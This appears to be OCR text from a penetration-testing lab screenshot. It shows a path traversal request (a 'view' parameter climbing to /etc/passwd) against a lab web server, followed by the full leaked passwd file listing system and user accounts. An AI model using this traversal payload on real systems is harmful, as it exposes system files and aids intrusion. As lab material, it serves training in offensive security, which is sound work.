 http://240.0.0.1:8000/backend/?view=../../../../../../../etc/passwd
etHunter Exploit-DB Google Hacking DB OffSec My Servers ToolSite NCTF NCTF BloodHound
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/
sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/
bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/
var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/
news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/
uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/
nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/
lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/
sbin/nologin messagebus:x:103:104::/nonexistent:/usr/
sbin/nologin systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/
sbin/nologin offsec:x:1000:1000:Offsec Admin:/home/
offsec:/bin/bash lxd:x:999:100::/var/snap/lxd/common/
lxd:/bin/false anita:x:1001:1001:Anita:/home/anita:/bin/sh
Not Registered? Register here